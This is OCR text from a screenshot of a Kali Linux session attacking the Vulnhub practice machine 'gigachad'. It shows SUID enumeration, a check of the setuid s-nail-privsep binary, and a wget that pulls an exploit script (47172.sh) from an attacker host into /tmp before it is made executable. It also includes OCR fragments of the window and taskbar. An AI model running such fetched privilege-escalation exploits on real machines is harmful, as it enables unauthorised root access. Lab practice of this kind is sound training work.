 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 21:15
File Actions Edit View Help
kali@kali: ~/Vulnhub/gigachad_vh kali@kali: ~/Vulnhub/gigachad_vh kali@kali: ~/Vulnhub/gigachad_vh
/usr/bin/gpasswd
/usr/bin/chsh
/var/tmp/.sh
chad@gigachad:~$ ls -alh /usr/lib/s-nail/s-nail-privsep
-rwsr-xr-x 1 root root 9.9K Jan  1  2016 /usr/lib/s-nail/s-nail-privsep
chad@gigachad:~$ cd /tmp
chad@gigachad:/tmp$ wget http://192.168.56.206:8000/47172.sh
--2023-04-29 20:15:13--  http://192.168.56.206:8000/47172.sh
Connecting to 192.168.56.206:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8479 (8.3K) [text/x-sh]
Saving to: ‘47172.sh’
47172.sh 100%[===================>] 8.28K --.-KB/s in 0s
2023-04-29 20:15:13 (49.1 MB/s) - ‘47172.sh’ saved [8479/8479]
chad@gigachad:/tmp$ ls
47172.sh tmpdir.lGNT4K tmpdir.s26dqS
linpeas.sh tmpdir.McviHN tmpdir.sODQhP
systemd-private-18931d2222e54f72a448427d8565f77a-apache2.service-Z3oSGL tmpdir.NmTFwZ tmpdir.WY33a3
systemd-private-18931d2222e54f72a448427d8565f77a-systemd-timesyncd.ser e-SRbOr9 tmpdir.NX1w0T tmpdir.xq0GH6
09:30
tmpdir.7yxXFk tmpdir.nZCskV tmpdir.yOtzpW
tmpdir.IatHCO tmpdir.qDAmAN tmpdir.zraM8N
tmpdir.ILG2Wz tmpdir.RpcaV7 tmpdir.ZyZai3
chad@gigachad:/tmp$ chmod +x
2048×1367 twitter.com
Right Ctrl
23°C 多雲時陰 中 9:15
2023/4/30